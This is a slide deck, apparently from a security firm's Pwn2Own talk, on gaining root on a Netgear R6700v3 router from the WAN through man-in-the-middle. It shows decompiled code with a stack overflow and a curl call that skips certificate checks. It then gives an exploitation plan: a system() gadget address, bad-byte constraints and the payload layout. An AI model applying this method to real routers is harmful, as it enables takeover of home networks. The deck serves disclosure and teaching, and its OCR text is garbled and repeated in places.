# **ESYNACKTIV**

## **Pwning a Netgear router** from WAN - MitM style

25/06/2022

# **Who are we?** 2

### Speakers:

- OxMitsurugi likes to reverse, exploit and pwn
- Antide (xarkes) Petit likes that as well
- $\blacksquare$  Team of many (110+) ninjas



- Located in Paris, Lyon, Rennes, Toulouse and all over France
- **Ne're (still) hiring!**
- Reverse, Pentest, Development, Incident Response
- [https://www.synacktiv.com](https://www.synacktiv.com/)

# **Summary** 3

**HO** 

## ■ What is Pwn2Own contest?

- **Netgear attack surface**
- Root-Me ELF ARM Stack buffer overflow basic 25 points
- Patch time!
- **Final thoughts**



- Hacking contest organized by the Zero Day Initiative (ZDI)
- Takes place three times a year
- Targets and rewards are revealed ~30 days before the contest
	- Routers, TV, smartphones, printers, home automation, NAS...
	- Patched until the last day



#### ■ You have to prove remote code execution, without authentication

- **Usually a remote shell**
- **Three tries only, each try has a 5 minutes max delay**
- 20 minutes given for attempts (setup, try, reset, retry..)
- If you are remote  $\rightarrow$  impossible to patch exploit live
- **If you win, you get the device and some**  $$$
- You have to register a week before the contest



- Multiple contestants on the same target are randomly picked for the tries order
- **First pwn wins!** 
	- **Pwn2Own points**
	- $-55$

If the next contestant has the same vuln  $\rightarrow$  minor reward



- **In general ZDI wants you to win**
- **They are very helpful and rather easy to reach and** communicate with
- We asked about the MitM scenario which did not seem realistic… and it qualified for the contest!



#### **Mobile Phone Category**

An entry must compromise the device by browsing to web content in the default browser for the target under test or by communicating with the following short distance protocols: near field communication (NFC), Wi-Fi, or Bluetooth.



The eligibility requirements for the Add-on Bonuses are documented below:





**HO** 

#### **Router Category**

An attempt in this category must be launched against the target's exposed network services from the contestant's device within the contest network.





# **Netgear Nighthawk R6700v3** <sup>10</sup>

- ~100€ on Amazon
- Basic home router
- **Ethernet and WiFi**
- **E** Administration via Web
- Linux based router
	- No shell access
	- **No serial console**





# Attack Surface 11

### **Getting firmware**

- **Firmware is unencrypted**
- **Binwalk it and start analyzing** 
	- A zip, containing a .chk containing a kernel and a *squashfs*
- **Old Linux kernel ARM32 bits**
- Mix of open source and closed source binaries



# **Attack Surface** <sup>12</sup>

## Get root shell

- Telnet-like service daemon *telnetenabled* on UDP 23
- Send magic packet  $\rightarrow$  Open telnet service
- **Magic packet depends on root password, so no backdoor here**
- **Github project** 
	- <https://github.com/insanid/NetgearTelnetEnable>

## **Dynamic analysis**

- Push a gdb/gdbserver
- **Push a full powered busybox**



## Attack Surface 13



# **Attack Surface - LAN** <sup>14</sup>

#### **Some services are listening**

- **NebAdmin**
- **Others...**

#### ■ We decided to avoid this side:

- **Many bugs have already been** found
- **Usually targeted by other** teams





# Attack Surface - LAN 15



## **Quick glance**

- **•** WebAdmin: proprietary webserver, a lot of vulns already found
- NetUSB: remote printing
- **Fileshare: afp**
- Other: proprietary

## Spoiler

A lot of vulns have been found during the Pwn2Own :-)



# Attack Surface - WAN 16

All 65535 scanned ports on netgear (172.16.1.1) are closed

Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds

### **nmap: all ports closed Host is up (0.00059s latency).**

- $\blacksquare$  No port == no vuln?
- No UDP too
- $\blacksquare$  Time to take a closer look

### **Linux RCE?**

- **Seems hard (and lot of work)**
- Old Linux kernel but no obvious 1-day to use



# **Attack Surface - WAN** <sup>17</sup>

### **Number 1 What about MitM?**

• The router fetches its own poison

### $\blacksquare$  Tcpdump on the router gateway and analyze

- Some interesting DNS requests
- A [GRIMM blogpost](https://blog.grimm-co.com/2021/09/mama-always-told-me-not-to-trust.html) talks about a vulnerability wan-side
- A binary, "circled", fetches updates regularly
- Started by default, even if not configured
- Is is worth analyzing it **again**?



- **A binary launched by default during boot**
- Used for parental control
- Fetches updates at boot, then every two hours
- In details:
	- $\blacksquare$  Fetch update index
	- **If needed, based on index, update databases**
	- All traffic is sent through HTTPS
		- Fun fact: before GRIMM analysis, it was in plain HTTP...

#### $\blacksquare$  How to find vulnerabilities?

**There are many paths to the top of the mountain, but the view is** always the same"

### $\blacksquare$  Let follow the parsing

 $\blacksquare$  The first file fetched is a text file, the index file

```
$ curl https://http.fw.updates1.netgear.com/sw-apps/parental-control/circle/r6700v3/
\rightarrowhttps/circleinfo.txt
firmware_ver 2.3.0.1
database ver 3.2.1
platforms_ver 2.15.2
db_checksum_80f34399912c29a9b619193658d43b1c
firmware size 1875128
database_size 8649020
$
```




**DO** 

[xarkes@hibis squashfs-root ]\$ ls bin **SYS** usr **WWW** dev leases.log media ng ng\_v1 proc scan.txt share tmp var [xarkes@hibis squashfs-root ]\$  $\bar{l}$ s - $\bar{l}$  bin/circled -rwxr-xr-x 1 xarkes xarkes 49003 Sep 3 2021 bin/circled  $\left[\right]$  xarkes@hibis squashfs-root ]\$ radare2 bin/circled







#### **SAC**

#### **Parsing text file is hard!**

```
int fastcall updating database(int a1, const char *update server)
  (...)
 char line[1020]; // [sp+894h] [bp-4FCh] BYREF
  char db checksum val[256]; // [sp+D94h] [bp+4h] BYREF
  char db checksum[256]; // [sp+E94h] [bp+104h] BYREF
  (...)v7 = fopen("/tmp/circleinfo.txt", "r");if (v7)line[0] = 0:
   while ( fgets(line, 1024, v7) )
      if ( sscanf(line, "%s %s", db checksum, db checksum val) == 2 \&!strcmp(db checksum, "db checksum") )
       snprintf(v13, 0x100u, "%s", db checksum val);
       filter (v13);
       break;
```

```
fastcall updating database(int al, const char *update server)
int
  (...)char line[1020]; // [sp+894h] [bp-4FCh] BYREF
  Char ub checksum val [256]; // [sp+D94h] [bp+4h] BYREF
  char db checksum [256]; \chi [sp+E94h] [bp+104h] BYREF
  (...
  \sqrt{v7} = fopen("/tmp/circleinfo.txt", "r");
  i \sqrt{7}line \begin{bmatrix} 0 \\ -1 \end{bmatrix} = 0;
    while (\vec{r}gets(line, 1024, \vec{v}, )
      if sscanf line \left(\frac{1}{2}S + S\right) db checksum db checksum val == 2 &&
            !Strcmp(db checksum, "db checksum") )
         snprintf(v13, 0x100u, "%s", db checksum val);
         filter (v13);
        break;
```
- **E** Stack buffer overflow FTW!
- Smash the stack, profit, get fun and so on?
- $\blacksquare$  Is it time for victory?
- Not so fast...





n a

## WAIT!

- "*circleinfo.txt*" is downloaded through HTTPS!
- Stack BOF are dead thanks to canary!
- What about defense in depth!
- And privilege separation!
- And, and, and...



n a



### So long HTTPS:

```
snprintf(v9, v8 - 1, "%s %s %s/%s", "curl -s -m 180 -k -o", output, server, path);
printf("%s: Executing '%s'\n", "url_retrieve", curl_cmd. (e);
system (curl_cmdline);
free(curl_cmdline);
return 0;
```
- And no canary...
- **Partial ASLR, and no PIE**
- **Runs with uid 0**





#### ■ Stack BOF – root-me - 25 points

 $\blacksquare$  Trivial rewrite of return address and saved registers

- **Can't write null bytes, nor CR, nor space**
- Binary is loaded at address 0x00008000: 2 null bytes at start
- This means doing ROP won't be *trivial* as we the addresses require null bytes on their most significant bytes
- Ox0000deed is in Little Endian (because ARM) so \xed\xde\x00\x00 will be in memory
- Due to the nature of strings, we can write a terminating null byte

- Stack BOF root-me 25 points
- $\blacksquare$  Trivial rewrite of return address and saved registers

## **Finding a strategy**

- Get root with one magic gadget
	- $\blacksquare$  OR
- Chaining gadgets (ROP) by using *sscanf* several times to rewrite all addresses one by one

```
int fastcall updating database(int al, const char *update server)
  (\ldots)char line[1020]; // [sp+894h] [bp-4FCh] BYREF
  char db checksum val[256]; // [sp+D94h] [bp+4h] BYREF
  char db checksum[256]; // [sp+E94h] [bp+104h] BYREF
  (\ldots)v7 = fopen("/tmp/circleinfo.txt", "r");
  if ( v7 )
    line[0] = 0;while (fgets(line, 1024, v7))
      if ( sscanf(line, "%s %s", db checksum, db checksum val) == 2 \&6!strcmp(db checksum, "db checksum") )
      \mathcal{E}snprintf(v13, 0x100u, "%s", db checksum val);
        filter (v13);
        break;
      ł
```
- **Necan overflow the stack twice**
- **First overflow to overwrite PC**
- Second overflow to add an extra null byte somewhere in the stack (e.g. a saved register)

## AAA(...)AAA<space>BBB(...)BBB

- AAAAAAA written in first variable
- BBBBBBB written in second variable





### **Let's find a magic gadget!**

- We'd like system("<get\_root.sh>")
- Requires the address of a controlled string in memory
- sscanf input string ends up somewhere in heap memory

## $\blacksquare$  Heap memory is at known address

■ And in case of crash, the process restarts: unlimited tries to find the address of the string



#### n o

#### ■ Finding the magic gadget @0xec78:

- ec78: e59d2084 ldr r2, [sp, #132] ; 0x84
- ec7c: e0840002 add r0, r4, r2
- ec80: ebffea06 bl 94a0 <[system@plt](mailto:system@plt)>
- **R2** register is known (fixed address)
- **R4 is restored from stack**
- **So RO** is controlled
	- if (RO-R2) have one null byte at max and no  $\times$ Od and no  $\times$ 20



### **Necan overflow the stack twice**

- **First overflow will rewrite saved PC**
- **Second will rewrite saved R4** 
	- The null byte terminating string helps

## $\blacksquare$  The line will be written such as

- aaa(..)saved PC<space>aaa(..)saved R4
- $\rightarrow$  system(<chosen heap address>)

